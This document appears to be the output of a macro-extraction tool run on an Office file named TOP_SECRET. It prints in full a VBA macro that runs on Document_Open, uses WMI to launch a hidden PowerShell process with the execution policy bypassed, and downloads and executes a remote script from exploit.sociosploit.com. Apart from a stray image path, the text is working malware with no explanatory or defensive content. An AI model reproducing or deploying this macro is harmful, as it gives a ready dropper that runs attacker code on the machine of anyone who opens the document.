 FILE: TOP_SECRET
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: TOP_SECRET - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub Document_Open()
Execute
End Sub
Public Function Execute() As Variant
Const HIDDEN_WINDOW = 0
strComputer = "."
Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:\\" & strComputer & "\root\cimv2:Win32_Process")
objProcess.Create "powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c IEX
((New-Object Net.WebClient).DownloadString('http://exploit.sociosploit.com/9iR2jjjb46dThpsoVYgZpekBG3b5ZhQYaUPJtViapCk
VjsV2VRFGryuGLBVtf2tm.ps1'));", Null, objConfig, intProcessID
End Function